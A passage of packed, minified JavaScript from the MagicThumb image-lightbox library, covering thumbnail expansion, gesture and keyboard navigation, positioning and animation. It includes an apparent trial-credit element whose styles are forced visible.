Z,aa,X=1h,W=[],Y=1c,ac=s.2p(17(ad){1a(ab==ad.2n)});if(ac.1A>1){G(ac).24(17(ad){if(!ad.1n||Y!==ad.1n){Y=ad.1n;W.2J(ad)}});if(W.1A>1){X=1d}}if(X){aa=ac[0].1n;1H(Z=0;Z<ac.1A;Z++){if(aa!==ac[Z].1n){X=1d;1B}}}1a X},bC:17(){1b W,X;if(!13.1e("69")&&(!13.2n||13.bw(13.2n))){W=13.3q(13.2y||13.id);X="2s"===13.1e("1L")?W:13;X=X.1L;if(13==13.fg(13.1n)){X.51.1V("7U")}1g{X.51.2j("7U")}if(13==13.fe(13.1n)){X.4q.1V("7U")}1g{X.4q.2j("7U")}}},bV:17(X,Y,W){Y=Y||13;if("3d"!==X.3r){h.3e("35"===Y.1e("4x")?Y.1v:1c);if("5r"===X.3r){X.8p()}}1g{h.2B();Y.dh(X,W)}},bE:17(){1b W=13.3C(13.1n);if(!S&&(m||B)){if(B===13){13.c5(13.bv);W.1w.2j("3T-3Z");if(W.1Y){W.1Y.2B()}}}1g{if(S){if(13===q){h.2B();S.dh(q)}}}},bA:17(X,ab){1b Y=s.3m(13),W=13.3C(13.1n),aa=13.id,Z;if(ab){Z=G([ab])}1g{Z=F(aa)}if(13.1T&&13.66.7F){G(13.1T).1R(13.1e("5T"),G(13.1T).1s("1u:2F"));G(13.1T).2e("1u:2F")}G(Z).24(17(ad,ac){13.1n=13.id;ad=G(ad);if(ad.1s("dH")){1a}if(X){G(ad).1V("1D-1T").1r("2c 2h",f);if(13.21){if(13.7m&&13.1w.2X.6m(ad.2X)){if(!ad.33("2O-35")&&13.4O){ad.5f("2O-35",13.4O.2E)}if(!G(ad).3b("6L")[0]&&13.6P){13.6P.2f(ad)}}}1a}if(!13.1e("bJ")){G(ad).1r("cv",P)}if("2v"===13.1e("3F")){G(ad).1Q("1u:2F",17(ai,af){1b ah=13.1s("2b"),ag=af.1s("2b");if(ag.6K||ag.4B){1a 1d}G(ai).1S();W.5C=ag;if(B){if(ag.1n===B.1n&&W.1Y){W.1Y.2B()}B=1c}if(W.1Y&&B===ag&&"3d"!==ag.3r){W.1Y.3e()}1g{W.1Y.2B()}if("3d"!==ag.4G){ad.1V("3T-3Z");if(W.1Y){W.1Y.3e()}}2v(ai.1C){1z"4S":5p(ah.8Q);ah.8Q=1d;1B;1z"3I":ah.8Q=ah.74.1u(ah,ag).2T(ah.66.hH);1B;1M:5p(ah.8Q);ah.8Q=1d;if("3d"===ag.4G){ah.74(ag)}1a}}.3R(13.1w,ad)).1r(13.1e("5T"),G(ad).1s("1u:2F"));if("3I"==13.1e("5T")){G(ad).1r("4S",G(ad).1s("1u:2F"))}}1b ae=G(s.2p(17(af){if(ad.2X===af.2q.6R&&13.1n===af.1n){if(13.21){if(!ad.33("2O-35")&&13.4O){ad.5f("2O-35",13.4O)}if(!ad.3b("6L")[0]&&13.bK){G(ad).3y(1o y.$1o("1O",{2E:13.6P.2E||13.6P}))}}1a 1h}1g{1a 1d}}.1u(13)))[0];if(ae){G(ad).1Q("2b",ae);if(!ae.1T){ae.1T=ad}if(ae===13){13.6V=l(13.2y||13.id,13.1T)}if("1Z"===ae.1e("3F")){ad.1r("2c 2h",ae.1w.1s("1u:3c"))}if(13.1e("2k")&&""!==13.1e("2k")){ad.1V(13.1e("2k"))}}1g{1o k(ad,y.5z(13.1x.dK()),{3P:ad.33("2O-35")||ad.33("oy"),1T:ad,2y:13.id,6h:!!ab,1n:13.1n,3p:Y+ac})}G(ad).1Q("dH",1h);13.6E.2J(ad)},13)},h3:17(){1b Y,ak,ag,ad,X=h5,ae,ah,aj,ab,W=1d,ac,aa,ai,af,Z=5I;if(a){1a}a=1h;ah=13.8Z();aa=17(an,al){1b am=ah.1k,ao=al-Y.x;aj=ag/am*1F.5J(ao);ab=1-(1/am*1F.5J(ao));if(ao<0){aj*=(-1)}an.1I("1W",ab);if(ak){an.1I("2x","h6(0, 0, 1, "+aj+"hf)");an.1I("2x-4L","50% "+ad+"%")}1g{an.1I("2x","9D("+aj+"%, 0, 0)")}};af=17(am){1b an,al=S.1e("69");if(am>=0){an=S.9b(S,al)}1g{an=S.9c(S,al)}1a an};ai=17(am,ap,al,ao){ae.1r("6a",ao);ae.1I("2x",ak?"h6(0, 0, 1, "+al+"hf)":"9D("+al+"%, 0, 0)");ae.1P({1W:ap,2i:"89 "+am+"ms"}).1K()};13.1w.1Q("2a",17(an){if(!S||b){1a}if("3W"===an.29){if(g||g||"97"===S.29){1a}Y={x:an.x,y:an.y};ah=13.8Z();ae=S.1v;ak=(S.1e("hu")==="ck");ag=ak?7:2S;W=1h;ae.1P({1W:"",2x:"",2i:""}).1K();if(S.21){O.1S(S.21,S.4r)}ad=ah.1l/ae.1K().1l*X}1g{if("cp"===an.29){if(g){an.1S();W=1d;1b am,al=ak?9:2S;am=af(aj);if(1F.5J(aj)>ag/4&&am){b=1h;am=af(aj);if(aj<0){al*=(-1)}ai(Z,0,al,17(ap,ao){G(ao.34).1R(ao.1C);g=1d;ap.bV(am,ap,1h);ap.5o(1h)}.1u(13,S));q=am}1g{ai(Z,1,0,17(ap,ao){G(ao.34).1R(ao.1C);g=1d;ap.1v.1P({1W:"",2x:"",2i:"","2x-4L":""})}.1u(13,S))}}}1g{if(1F.5J(Y.x-an.x)>1F.5J(Y.y-an.y)&&!b&&W){an.1S();g=1h;aa(ae,an.x)}1g{if(ak){ae.1I("2x-4L","")}}}}}.1u(13));i.1r("2a",13.1w.1s("2a"))},ik:17(){13.4W.1r("3W nI",17(aa){G(aa).1S()});if(!13.1e("bJ")){13.4W.1r("cv",17(aa){G(aa).1S()})}if("3I"==13.1e("7z")&&"35"==13.1e("4x")){13.1v.1r("4S",17(ab){1b aa=G(ab).1S().9o();if("3x"!=13.29){1a}if(13.1v==ab.7N()||13.1v.cA(ab.7N())){1a}13.64()}.3R(13))}if(!13.21){13.4W.1r("2c 2h",17(aa){G(aa).1S();if(13.1e("9z")){y.7G.3U(13.1e("9z"),13.1e("i2")||"cy")}1g{13.64()}}.3R(13))}if(13.3K){1b X,Z,W;if("nJ"==13.1e("1L")){13.1v.1Q("1u:nw",W=17(ab){1b aa=G(ab).1S().9o();if("3x"!=13.29){1a}if(13.1v==ab.7N()||13.1v.cA(ab.7N())){1a}13.6J(("4S"==ab.1C))}.3R(13)).1r("3I",W).1r("4S",W)}}13.1v.1Q("1u:1i:8g",17(aa){5p(13.i0);13.i0=13.9f.1u(13).2T(2S)}.3R(13));if(y.1f.3D){1b Y=1;13.1v.1r("1J",G(17(aa){aa.1S();if(aa.4u<1&&Y>aa.4u){13.64();Y=1}1g{Y=aa.4u}}).1u(13))}G(1i).1r("8g",13.1v.1s("1u:1i:8g"))},8m:17(Z){1b X=13.3q(13.2y||13.id),W="2s"===13.1e("1L")?X:13;13.1v.1R("6a").1P({2i:"",2x:"","2x-4L":""}).1K();if("2B"!=13.1e("1L")){13.4W.1P({2K:"bn"}).1K();W.6J()}if(13.cr){G(13.cr).2f(13.4W,((1F.63(1F.6v()*eJ)+1)%2)?j("4a~"):j("bG"))}if(J&&D){1b Y;if(13.3K&&13.1e(j("l{bq`}"))===j("hE")){if(13.1e(j("mo~hF`^a}5W`"))===j("|4C")&&13.4o){Y=["|4C","=>>~v"]}1g{Y=["|4C",">~v"]}}1g{Y=["6S",">~v"]}if(1c!==13.5w){J.6W(13.5w)}13.5w=J.3i(G(17(){1b ab={"jg}~4p":"g`bg`k","7M}cC":"7M}cD","57|":D[1],"ha`z#}7l":D[2],"~a}5W`":"ol}ab{5X","4a~":">~v",78:"o{4a","bg`k#8t":"<kc"};G(13.cr).5s(j(D[0]));if(G(13.cr).3b(j("o"))[0]){G(13.cr).1R(j("5H.ca{}6N`.8s~.ca{}6X|")).1r(j("ca{}6N`"),f);G(13.cr).1r(j("ca{}6X|.ca{}ka{z"),G(17(ac){13.cr.1I(j("5Y#9d|9h`"),(ac.1C===j("ca{}6X|"))?j("{`jk|bg`k"):j("`a`k"))}).1u(13));G(13.cr).1r(j("5H"),G(17(ac){ac.1S();ac.4V();13.4w.1I(j("jg}~4p"),j("g`bg`k#9i")).1K();13.4w.1I(j("a~8w"),j("?"))}).1u(13))}if(13.cr&&!13.cr[j("~o|k`z@eK")]){G(13.cr).2f(13.4W,((1F.63(1F.6v()*eJ)+1)%2)?j("4a~"):j("bG"))}1H(1b aa in ab){if(13.cr[j("}7c")][j(aa).4A()]!==j(ab[aa])){13.cr[j("}7c")][j("}kz^|a~k|bF")](j(aa),j(ab[aa]),j("gc~a|8s`z"))}}if(13.cr[j(Y[0])]!==j(Y[1])){13.cr[j("}7c")][j("}kz^|a~k|bF")](j(Y[0]),j(Y[1]),j("gc~a|8s`z"))}}).1u(13))}if(X.9n&&"bx"===X.1e("3J")){X.3B.1I("2V","2I");X.3B.2u();X.9n=1d}if(1h!==Z){13.bv=1c;13.1v.2j("1D-bP");13.bs(13)}13.29="3x"},5o:17(W){13.1v.1R("6a").1P({1y:-bZ,2C:0,2i:"",2x:"","2x-4L":""});if(1h!==W){13.1v.2j("1D-es");G(y.1f.4j()).2j("1D-1Z-3U");v.1P({2i:""});v.2j("9t")}13.29="bX"},dj:17(W){1b Z,af,Y,ac,ad,aa,ab,X=13.9l(13.5M.x/2,13.5M.y/2),ae=13.3q(13.2y||13.id);if("2v"===13.1e("3F")||13.66.7F&&"2v"===ae.1e("3F")&&!W){Z=ae.1w}1g{Z=13.3P||13.1w}Y=G(Z).8k();ac=G(Z).5u();aa=G(1i).5m();ac.1y-=aa.y;ac.1E-=aa.x;Y.1y-=aa.y;Y.1E-=aa.x;Y.2l-=aa.x;Y.2r-=aa.y;ad=13.8g();ad.1k+=13.1v.1s("71");ad.1l+=13.1v.1s("8d");af=("35"===13.1e("4x"))?Y:13.9l();ab=13.ds(ad,af);if("8c"==13.1e("73")&&ad.1l>X.2r-X.1y){13.1v.1I("2C-2r",13.5M.y/2)}1a{1y:ab.1y,1E:ab.1E,1k:ad.1k,1l:ad.1l}},1Z:17(X){1b W=13.3C(13.1n);if(G(["3x","bP"]).2Y(13.29)&&B===13){1a}v.1V("3e");B=13;W.5C=1c;w=13;13.bv=X;if(y.1f.bW&&!t){t=1h;G(y.1f.4j()).1V("1D-or-ot")}if("3d"===13.3r){if(W.1Y){W.1Y.2B()}13.c5(X)}1g{if(W.1Y){W.1Y.3e()}if(X){13.1w.1V("3T-3Z")}1g{W.1w.1V("3T-3Z")}if("5r"===13.3r){13.8p()}}},c5:17(W){1b Y,X,ac,af,aa=G(1i).5m(),ad=13.3q(13.2y||13.id),ab="2s"===13.1e("1L")?ad:13,Z=13.1e("bL"),ae=13.3C(13.1n);if("bX"!=13.29){1a}if(13.1n){i.1V("1n-"+13.1n)}if(13.1e("2k")&&""!==13.1e("2k")){i.1V(13.1e("2k"))}m=1h;S=13;if(!V[13.2n||13.1n]){V[13.2n||13.1n]={}}V[13.2n||13.1n].2U=13;13.29="bP";if("2s"===13.1e("1L")){ad.3K.2f(i)}if("2v"===13.1e("3F")||(13.66.7F&&ad.2U===V[13.2n||13.1n].2U&&!W)){Y=ad.1w}1g{Y=13.3P||13.1w}ad.e9=13.id;ac=G(Y).5u();ac.1y-=aa.y;ac.1E-=aa.x;G(y.1f.4j()).1V("1D-1Z-3U");X=G(Y).8k();af=13.dj(W);if(13.21){13.2m.3h.1I("1l",af.1l-(13.1v.1s("26").1l-13.2m.26.1l))}G(1j.2M).1K();7C(G(17(){if(!G(["2B","6F"]).2Y(13.1e("1L"))){if((ad.6E.1A>1||13.bp(13.2n).1A>1)&&!y.1f.3D){ab.1L.51.3e();ab.1L.4q.3e()}1g{ab.1L.51.2B();ab.1L.4q.2B()}}13.bC();13.1v.1P({1y:af.1y,1E:af.1E,1k:af.1k,1W:0}).1K();if("1Z"===13.1e("c6")){13.1v.1P({"2x-4L":"0 0",2x:"9D("+(ac.1E-af.1E)+"px,"+(ac.1y-af.1y)+"px, 0) 4u("+(X.2l-X.1E)/af.1k+", "+(X.2r-X.1y)/af.1l+")"}).1K()}if("3w"==13.1e("4x")){v.1P({2i:"89 "+Z+"ms 6l"}).1K()}13.1v.1V("1D-bP");13.1v.1P({2i:"89 "+Z+"ms "+13.1e("bo")}).1K();13.1v.1r("6a",17(){13.1e("8m")({1n:13.1n,ej:13.id});13.8m()}.1u(13));13.1v.1P({2x:"",1W:""});if("3w"==13.1e("4x")){v.1V("9t")}}).1u(13),9)},64:17(ad){1b Y,W,af,ag,ae,aa,X,ac,ah=13.3q(13.2y||13.id),ab="2s"===13.1e("1L")?ah:13,ai=13.3C(13.1n),Z=13.1e("bL");if("3x"!=13.29||g||b){1a}13.4w.1I(j("jg}~4p"),j("`a`k"));if(J){J.6W(13.5w);13.5w=1c}B=1c;b=1d;g=1d;13.29="nZ";if(13.21){O.1S(13.21,13.4r)}if(13.1n){i.2j("1n-"+13.1n)}h.2B();if("2v"===13.1e("3F")||13.66.7F&&"2v"===ai.1e("3F")){Y=ah.1w}1g{Y=13.3P||13.1w}m=1d;S=1c;W=G(Y).8k();af=G(Y).5u();ag=13.1v.1K();ae=13.1v.5u();aa=G(1i).5m();af.1y-=aa.y;af.1E-=aa.x;ae.1y-=aa.y;ae.1E-=aa.x;ab.6J(1h,1h);if(w){w.6J(1h,1h);w=1c}if(ai.2U&&"2v"===ai.1e("3F")){if(ai.2U!==V[13.2n||13.1n].2U){ai.2U.74(13)}}if("3w"==13.1e("4x")&&!ad){v.1P({2i:"89 "+Z+"ms 6l"}).1K()}13.1v.1V("1D-es");if(!ad){ac=17(){5p(X);13.1e("5o")({1n:13.1n,ej:13.id});if(13.1e("2k")&&""!==13.1e("2k")){i.2j(13.1e("2k"))}v.2j("3e");13.5o()}.1u(13);13.1v.1r("6a",ac);X=7C(ac,Z+10);if("1Z"===13.1e("c6")){13.1v.1P({1W:1,"2x-4L":"0 0",2x:"9D(c8, c8, 0) 4u(1, 1)"}).1K();13.1v.1P({1W:0,2i:"89 "+Z+"ms "+13.1e("bo"),2x:"9D("+(af.1E-ae.1E)+"px, "+(af.1y-ae.1y)+"px, 0) 4u("+(W.2l-W.1E)/ag.1k+", "+(W.2r-W.1y)/ag.1l+")"}).1K()}1g{13.1v.1P({1W:1}).1K();13.1v.1P({1W:0,2i:"89 "+Z+"ms "+13.1e("bo")}).1K()}}1g{13.1v.1P({1W:0})}if("3w"==13.1e("4x")){v.2j("9t")}if(ad){13.5o()}},fT:17(W){1b Z,Y;if(13.2n){Z=13.1e("1L");Y=W.1e("1L");if(Z!==Y){if("2s"===Z){1b X=13.3q(13.2y||13.id);X.6J(1h,1h);X.3K.2u()}1g{if("2s"===Y){W.3q(W.2y||W.id).3K.2f(i)}}}Z=13.1e("4x");Y=W.1e("4x");if(Z!==Y){if("3w"===Z){v.2j("9t")}1g{if("3w"===Y){v.1V("9t")}}}if(13.1n!==W.1n){if(13.1e("2k")&&""!==13.1e("2k")){i.2j(13.1e("2k"))}if(W.1e("2k")&&""!==W.1e("2k")){i.1V(W.1e("2k"))}13.1n&&i.2j("1n-"+13.1n);W.1n&&i.1V("1n-"+W.1n)}}},cH:17(W,Y){1b X=n(13.1n);if("1Z"!==Y){X.24(17(Z){if(Z.1T){Z.1T.2j("1D-7e");G(Z.6V).24(17(aa){G(aa).2j("1D-7e")})}});if(W&&W.1T){W.1T.1V("1D-7e");G(W.6V).24(17(Z){G(Z).1V("1D-7e")})}}},dh:17(X,Y){1b Z,W=13.3C(13.1n),aa=13.1e("bM");aa=1F.30(aa,y.1f.3D?10:0);13.29="97";X.29="97";13.fT(X);13.4w.1I(j("jg}~4p"),j("`a`k"));if(J){J.6W(13.5w);13.5w=1c}if(13.21){O.1S(13.21,13.4r)}Z=X.dj();X.1v.1P({1W:0,1y:Z.1y,1E:Z.1E,1k:Z.1k}).2f(i);if(X.21){X.2m.3h.1I("1l",Z.1l-(X.1v.1s("26").1l-X.2m.26.1l))}S=X;q=1c;V[13.2n||13.1n].2U=X;if(aa>9){X.1v.1r("6a",17(ab){if(g||!Y){g=1d;13.5o(1h)}13.bs(X);X.1v.1R("6a");X.8m(1h);b=1d;X.1e("fO")({1n:13.1n,fL:13.1T,fK:X.1T})}.1u(13));if(!Y){13.1v.1I("1W",1).1K();13.1v.1P({1W:0,2i:"1W "+13.1e("bM")+"ms 6l"})}X.1v.1P({1W:0}).1K();X.1v.1P({1W:1,2i:"1W "+13.1e("bM")+"ms 6l"})}1g{13.1v.1I("1W",0);X.1v.1I("1W",1);13.bs(X);13.5o(1h);X.8m(1h)}},6J:17(W,X){W=W||1d;X=X||1d;if(!13.3K){1a}13.3K[X?"2j":"1V"]("1D-bO").1K();13.3K[W?"1V":"2j"]("1D-2z")},8Z:17(){1b Z=1j,X=1i;1b aa=(Z.8n&&Z.8n==="m5")?Z.4Y:Z.2M;1b Y=aa.cL;1b W=aa.ge;if(X.bR&&Y>X.bR){Y=X.bR;W=X.gd}1a{1k:Y,1l:W}},9l:17(X,W){X=X||0;W=W||0;1b Y=13.8Z();1a{1y:W,1E:X,2l:Y.1k-X,2r:Y.1l-W}},ds:17(ab,ac){1b aa,Y,Z=13.9l(13.5M.x/2,13.5M.y/2),X=G(1i).gb(),W;ac=ac||Z;aa=1F.30(Z.1y,1F.3Y(("9A-3w"==13.1e("73"))?Z.2r:X.1l+ab.1l,ac.2r-(ac.2r-ac.1y-ab.1l)/2)-ab.1l);if("8c"===13.1e("73")){W=G(1i).1K();if(ab.1l>W.1l){aa=1F.3Y(Z.1y,aa)}1g{if(aa+ab.1l>W.1l){aa=W.1l-ab.1l}}}Y=1F.30(Z.1E,1F.3Y(Z.2l,ac.2l-(ac.2l-ac.1E-ab.1k)/2)-ab.1k);1a{1y:aa,1E:Y}},8g:17(Z,W){1b aa=(y.1f.bQ)?13.8Z():G(1i).1K(),ae=13.1v.1s("26"),ab=13.1v.1s("dp")||0,Y=13.1v.1s("71")||0,X=13.1v.1s("8d")||0,ad=0,ac=0;if(Z){aa.1k-=Z.x;aa.1l-=Z.y}ad=1F.3Y(13.26.1k,1F.3Y(ae.1k,aa.1k-Y-13.5M.x));if("9A-3w"===13.1e("73")||13.21){ac=1F.3Y(13.26.1l,1F.3Y(ae.1l,aa.1l-X-13.5M.y))}1g{ac=g6}if(ad/ac>ab){ad=ac*ab}1g{if(ad/ac<ab){ac=ad/ab}}if(!W){13.1v.1I("1k",ad)}1a{1k:1F.dq(ad),1l:1F.dq(ac)}},9f:17(){1b ah,ae,W,ai,af,aa,ag,ad,X,Y,Z="mb 6l",ac,ab;if(13.2m){13.dr(1c,13.2m.26,13.1v.1s("71"))}if("3x"!==13.29){if(13.1Y){13.1Y.9f()}1a}ah=13.3q(13.2y||13.id).1w.1s("2b");W=(ah.5Q)?ah.5Q.1O.8k():ah.1w.8k();ab=G(1i).1K();Y=G(1i).5m();if("8c"===13.1e("73")&&(W.1y>Y.y+ab.1l||W.1y+(W.2r-W.1y)<Y.y)){1i.n1(0,W.1y)}Y=G(1i).5m();ae=13.1v.1K();W.1y-=Y.y;W.2r-=Y.y;W.1E-=Y.x;W.2l-=Y.x;ai=("35"==13.1e("4x"))?W:13.9l();af=13.8g(1c,1h);aa={1k:af.1k+13.1v.1s("71"),1l:af.1l+13.1v.1s("8d")};ag=13.1v.5u();ad=13.ds(aa,ai);ag.1y-=Y.y;ag.1E-=Y.x;ae.1k-=13.1v.1s("71");ae.1l-=13.1v.1s("8d");if("2l"===13.1e("5q")&&13.4o){af.1k+=13.1v.1s("71")}X=!!(13.21||"8c"!==13.1e("73")||ae.1k!==af.1k);if(ag.1y!==ad.1y||ag.1E!==ad.1E||(!X||ae.1k!==af.1k)){ac="1y "+Z+", 1E "+Z;13.1v.1r("6a",17(aj){13.1v.1R(aj.1C);13.1v.1P({"2x-4L":"",2i:""});if(13.21){13.2m.3h.1P({"2x-4L":"0 0",2i:"1l "+Z})}if(h){h.9f();h.7A()}}.1u(13));13.1v.1P({"2x-4L":"0 0",1y:ag.1y,1E:ag.1E});if(X){13.1v.1I("1k",ae.1k);ac+=", 1k "+Z;if(13.21){ac+=", 1l "+Z}}13.1v.1I("2i",ac).1K();13.1v.1P({1y:ad.1y,1E:ad.1E});if(X){if(13.21){13.2m.3h.1P({1l:af.1l,"2x-4L":"0 0",2i:"1l "+Z}).1K();13.1v.1I("1l",af.1l)}13.1v.1I("1k",af.1k).1K()}if(h){h.2z()}}},3q:17(W){1a G(s.2p(17(X){1a(W==X.id)}))[0]},bp:17(W){W=W||1c;1a G(s.2p(17(X){1a(W&&W===X.2n&&!X.6K)}))},bs:17(W){1b Y=W.9c(W,W.1e("69")),X=W.9b(W,W.1e("69"));if(13.1e("dv")){13.fi(W.1n,[X?X.id:1c,W.id,Y?Y.id:1c])}if(Y&&"5r"===Y.3r){Y.8p()}if(X&&"5r"===X.3r){X.8p()}},fi:17(Y,W){1b X=n(Y);X.24(17(Z){if(!G(W||[]).2Y(Z.id)&&"3Z"===Z.3r){Z.3r="5r";Z.2m.6x()}})},9c:17(Z,W){W=W||1d;if(!W&&Z.2n&&!13.bw(Z.2n)){W=1h}1b X=S&&Z.2n?13.bp(Z.2n):n(Z.1n),Y=X.3m(Z)+1;1a(Y>=X.1A)?(!W||1>=X.1A)?2A:X[0]:X[Y]},9b:17(Z,W){W=W||1d;if(!W&&Z.2n&&!13.bw(Z.2n)){W=1h}1b X=S&&Z.2n?13.bp(Z.2n):n(Z.1n),Y=X.3m(Z)-1;1a(Y<0)?(!W||1>=X.1A)?2A:X[X.1A-1]:X[Y]},fg:17(Z){Z=Z||1c;1b Y=n(Z),X=2A,W=-1;if(Y.1A){do{W++;X=Y[W]}4I(X.6h&&X!=13)}1a X},fe:17(X){X=X||1c;1b W=n(X);1a(W.1A)?W[W.1A-1]:2A},f7:17(){1b W=[],X=17(aa){1b Z,Y;1H(Z=0;Z<W.1A;Z++){if(aa===W[Z]){Y=Z;1B}}if(y.2Q(Y)){W.7u(Y,1);X(aa)}};if(!13.8E){13.8E=17(aa){1b Z,ab=("2v"===13.1e("3F")&&!S),Y=(S&&S.1n===13.1n);aa=G(aa);Z=aa.mH;if("dx"===aa.1C){if(!W.1A){2v(Z){1z 27:if(Y){aa.1S();S.64()}1B;1z 39:if(ab||Y){13.9u("4q")}1B;1z 37:if(ab||Y){13.9u("51")}1B}}W.2J(Z)}1g{X(Z)}}.1u(13);y.6t.1r("dx fp",13.8E)}},9u:17(Z){1b X=13.3C(13.1n),Y,aa,W,ab="4q"===Z?"9c":"9b";if(S){Y=V[13.2n||13.1n].2U}1g{Y=X.2U}W=(q||Y);do{W=Y[ab]?Y[ab](W,W.1e("69")):1c}4I(W&&W.6h);if(!W||X.4B){1a}W.bC();if(S){if("3x"===Y.29){if(S===W){h.2B();q=1c}1g{if(!G([Y.29,W.29]).2Y("97")){q=W;13.bV(W,Y)}}}}1g{if("1Z"!==13.1e("3F")){X.5C=W;V[13.2n||13.1n].2U=W;if(B){if(W.1n===B.1n&&X.1Y){X.1Y.2B()}B=1c}if(X.1Y&&B===W&&"3d"!==W.3r){X.1Y.3e()}1g{X.1Y.2B()}if("3d"===W.4G){Y.74(W)}1g{W.1T.1V("3T-3Z");if(X.1Y){X.1Y.3e()}}}}},9B:17(Y){1b W,X,Z;if("1Z"!==13.1e("3F")){W=13.3C(13.1n);if(Y||Y===0){Z=7h(Y);if(!9p(Z)){Y=n(13.1n)[Z];if(!Y){W.4B=1d;1a 1d}X=Y}1g{if("8x"===y.1U(Y)||y.2Q(Y=G(Y))){X=Y.1s("2b");if(13.1n!==X.1n){1a 1d}}1g{W.4B=1d;1a 1d}}if(X===13){W.4B=1d;1a 1d}}1g{X=13}if(X.6K||G(X.1T).9H("1D-7e")){W.4B=1d;1a 1d}if(S===X){S.5o();S=1c}if(B){if(X.1n===B.1n&&W.1Y){W.1Y.2B()}B=1c}if(W.1Y&&B===X&&"3d"!==X.3r){W.1Y.3e()}1g{W.1Y.2B()}if("3d"===X.4G){W.2U.74(X)}1g{X.1V("3T-3Z");if(W.1Y){W.1Y.3e()}}1a 1h}1a 1d},2p:17(W){W=G(G(W).fr(17(X){1a G(X).1s("2b")}));if(S){S.5o();S=1c}s.24(17(X){X.6K=1d;if(X.1T){X.1T.2j("3T-85");G(X.6V).24(17(Y){G(Y).2j("3T-85")})}});W.24(17(Y){1b X=Y.3C(Y.1n);if(Y==X.2U){X.2U.9B(n(Y.1n)[0].1T)}});W.24(17(X){X.6K=1h;if(X.1T){X.1T.1V("3T-85");G(X.6V).24(17(Y){G(Y).1V("3T-85")})}});1a 1h}};1b E=1d,C={4F:"dE.0.18",1x:{},3i:17(aa,Y){1b Z=1c,W=1c,X=G([]);if(aa){if("1N"===y.1U(aa)){W=1j.dG(aa)}W=G(aa);if(W&&(" "+W.4T+" ").3o(/\\oP\\s/)){X.2J(W)}1g{1a 1d}}1g{if(y.1f.3Q.bD){X=G(y.$A(1j.7V("a.2D")))}1g{X=G(y.$A(G(1j.2M).3b("A")).2p(17(ab){1a ab.4T.6m("2D"," ")}))}}X.24(17(ad,ac){if(Z=G(ad).1s("2b")){Z.3i()}1g{1b ab=1o y.7X(A);ab.7S(1i.cU||{});ab.7S(1i.cW||{});ab.bB(ad.33("2O-1x")||ad.33("7B")||"");if(y.1f.3D){ab.7S(1i.cV||{});ab.7S(1i.cX||{});ab.bB(ad.33("2O-3D-1x")||"")}if(E||ab.cO("fd")){1o k(ad,ab)}if(ac===X.1A-1){E=1h}}});1a 1h},1S:17(Y){1b W=1c,X=[];if(Y){if(G(Y)&&(W=G(Y).1s("2b"))){W=W.3q(W.2y||W.id).1S();1a!!W}}1g{X=s.2p(17(Z){1a!Z.2y});4I(X.1A){W=X[X.1A-1].1S();X.7u(X.3m(W),1);W=2A}1a 1h}1a 1d},oD:17(X){1b W=1c;if(X){if(G(X)){if(W=G(X).1s("2b")){W=13.1S(X);W=2A}13.3i.2T(g0,X);1a 1h}1a 1d}13.1S();13.3i.2T(g0);1a 1h},6k:17(Y){1b X=G(Y),W=1c;if(X&&(W=X.1s("2b"))){1a W.3q(W.2y||W.id).6k}1a 1d},bt:17(Y){1b X=G(Y),W=1c;if(X&&(W=X.1s("2b"))){1a W.3q(W.2y||W.id).bt}1a 1d},oC:17(aa,W,Y){1b Z=G(aa),X=1c;if(Z&&(X=Z.1s("2b"))){1a X.3q(X.2y||X.id).cR(W,Y)}1a 1d},cS:17(Z,W){1b Y=G(Z),X=1c;if(Y&&(X=Y.1s("2b"))){1a X.3q(X.2y||X.id).cS(W)}1a 1d},cT:17(ab,W,Y,Z){1b aa=G(ab),X=1c;if(aa&&(X=aa.1s("2b"))){1a X.3q(X.2y||X.id).cT(W,Y,Z)}1a 1d},1Z:17(X){1b W=1c;if(G(X)&&(W=G(X).1s("2b"))){W.1Z(1d);1a 1h}1g{1a 1d}},72:17(X){1b W=1c;if(G(X)&&(W=G(X).1s("2b"))){W.64();1a 1h}1a 1d},4q:17(X){1b W=1c;if(G(X)&&(W=G(X).1s("2b"))){W.9u("4q");1a 1h}1a 1d},51:17(X){1b W=1c;if(G(X)&&(W=G(X).1s("2b"))){W.9u("51");1a 1h}1a 1d},9B:17(Y,X){1b W=1c;if(G(Y)&&(W=G(Y).1s("2b"))){1a W.9B(X)}1a 1d},pr:17(X){1b W=1c;if(G(X)&&(W=G(X).1s("2b"))){1a W.e5()}1a 1d},2p:17(W){1b X=1c;if(!W||"4m"!==y.1U(W)){W=[]}if(W[0]){X=G(W[0]).1s("2b")}if(!X){X=s[0]}if(X){1a X.2p(W)}1a 1d}};G(1j).1r("bH",17(){y.2Q(1i.cU)||(1i.cU={});y.2Q(1i.cV)||(1i.cV={});y.2Q(1i.cW)||(1i.cW={});y.2Q(1i.cX)||(1i.cX={});x=(y.1f.3D&&1i.f1&&1i.f1("(30-eX-1k: ey), (30-eX-1l: ey)").po);L();H=y.$1o("4N",{"5b":"3G-2z-5G"}).3y(y.$1o("4N",{},{2V:"2I",3S:"2z"}).3y(1j.bU(K())));i=y.$1o("4N",{"5b":"1D-1Z-6s"}).2f(1j.2M);v=y.$1o("4N",{"5b":"1D-bg"}).2f(i);h=1o T(G({d1:1h,2H:i,7y:{"z-3p":p9,2K:"9m",2k:"3T-3Z"}}));if(!y.1f.3D){G(i).1r("3c",17(Y){1b X=Y.6n(),W=U();if(W&&(!W.21||!W.gF(X.x,X.y))){W.64(1c)}})}G(17(){1b W={};G(i).1r("5d",17(X){1b Y=X.d7?(X.7Z/1F.5J(X.7Z))*40:X.7Z;i.7I+=-1*Y});G(i).1r("2a",17(X){if(X.29=="3W"){X.4K[0].5n();W={x:X.x,y:X.y,oG:X.2R}}1g{if("db"==X.29){X.4K[0].5n();i.7I+=(W.y-X.y)}}})})();C.3i()});1a C})();',62,1631,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||this||||function|||return|var|null|false|option|browser|else|true|window|document|width|height|important|group|new|Event|Custom|jAddEvent|jFetch|event|jBind|itemBox|root|options|top|case|length|break|type|mgt|left|Math|handler|for|jSetCssProp|pinch|jGetSize|buttons|default|string|img|jSetCss|jStore|jRemoveEvent|stop|selector|jTypeOf|jAddClass|opacity|extend|mainLoader|expand||videoType|||jEach||size|||state|touchdrag|thumb|btnclick||jDel|jAppendTo|call|tap|transition|jRemoveClass|cssClass|right|bigImage|globalGroup||filter|params|bottom|auto|prototype|jRemove|switch|pointerType|transform|parentId|hidden|undefined|hide|margin|MagicThumb|src|replace|arguments|parent|none|push|position|enum|body|style|data|mousedrag|defined|timeStamp|100|jDelay|activeItem|display|parseFloat|href|contains|webkit|max|||getAttribute|target|image|||try||jCallEvent|byTag|click|loaded|show|ready|init|node|start|button|ieMode|